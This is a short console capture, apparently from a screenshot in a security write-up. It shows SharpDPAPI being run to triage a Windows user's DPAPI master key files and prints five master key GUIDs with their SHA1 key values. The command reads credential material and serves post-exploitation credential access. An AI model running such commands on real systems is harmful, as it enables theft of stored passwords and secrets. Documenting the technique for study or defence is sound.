 C:\Temp>SharpDPAPI.exe masterkeys /password: /target:C:\Temp\S-1-5-21-4197 00876-1001
SharpDPAPI
v1.12.0
[*] Action: User DPAPI Masterkey File Triage
[*] Preferred master keys:
C:\Temp\S-1-5-21-4197 00876-1001:ce57cc48-a3c4-4cf3-8943-ddedf9baf564
[*] User master key cache:
{2bf79c42-1cbd-4d74-b466-a8b5f4e5e4b5}:299E891BE7B5B95179B7FD8B888E490F9460AD28
{4b0972fb-c249-46ed-96e2-af9161863a4d}:E0A037068F171BC689A0F1777CF1940B1AF036E9
{972fbfdd-b9d2-4233-9e78-7dbc729f087b}:4415D9D56D8549D093D872CDD450352D38B8E545
{b0eb7e58-76c5-4baf-a3ad-3e91d2b6bc99}:BB240FF44B06EC75DD8646E5D50B68CA2DA2A224
{ce57cc48-a3c4-4cf3-8943-ddedf9baf564}:12B9462CA7E56214592EA73FC39080388EEC9059
SharpDPAPI completed in 00:00:00.2148883